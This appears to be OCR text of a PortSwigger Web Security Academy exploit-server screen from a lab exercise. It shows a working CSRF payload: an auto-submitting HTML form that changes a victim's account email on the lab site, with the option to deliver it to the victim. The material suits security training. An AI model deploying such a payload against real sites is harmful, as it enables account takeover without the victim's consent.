 Craft a response
URL: https://exploit-0abd00730458869c81d001e5015b003a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a0a002b04b68677816b021400f90066.web-security-academy.net/my-account/change-
email" method="POST">
<input required="" type="email" name="email" value="hacker@test.com">
<button class="button" type="submit"> Update email </button>
</form>
<script> document.forms[0].submit(); </script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
HYNN
xuxing
2024-08-07